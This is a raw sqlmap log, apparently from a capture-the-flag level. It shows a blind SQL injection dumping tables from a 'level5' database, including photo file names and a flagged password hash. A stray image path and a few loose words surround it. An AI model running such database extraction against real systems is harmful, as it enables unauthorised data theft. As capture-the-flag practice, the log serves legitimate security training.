 [23:15:35] [INFO] table 'level5.albums' dumped to CSV file '/home/arif/.local/share/sqlmap/out
put/35.190.155.168/dump/level5/albums.csv'
[23:15:35] [INFO] fetching columns for table 'photos' in database 'level5'
[23:15:35] [INFO] resumed: 4
[23:15:35] [INFO] resumed: id
[23:15:35] [INFO] resumed: title
[23:15:35] [INFO] resumed: filename
[23:15:35] [INFO] resuming partial value: pare
[23:15:35] [INFO] retrieved: nt
[23:15:49] [INFO] fetching entries for table 'photos' in database 'level5'
[23:15:49] [INFO] fetching number of entries for table 'photos' in database 'level5'
[23:15:49] [INFO] retrieved: 3
[23:15:57] [INFO] retrieved: files/adorable.jpg
[23:17:41] [INFO] retrieved: 1
[23:17:45] [INFO] retrieved: 1
[23:17:49] [INFO] retrieved: Utterly adorable
[23:19:08] [INFO] retrieved: files/purrfect.jpg
[23:20:54] [INFO] retrieved: 2
[23:21:00] [INFO] retrieved: 1
[23:21:04] [INFO] retrieved: Purrfect
[23:21:59] [INFO] retrieved: 23aba04d1f711a4 38fe112eb121aa7f50
[23:27:59] [INFO] retrieved: 3
[23:28:07] [INFO] retrieved: 1
[23:28:11] [INFO] retrieved: Invisible
[23:29:03] [INFO] recognized possible password hashes in column 'filename'
wordlist.txt
decode.txt
resim
noob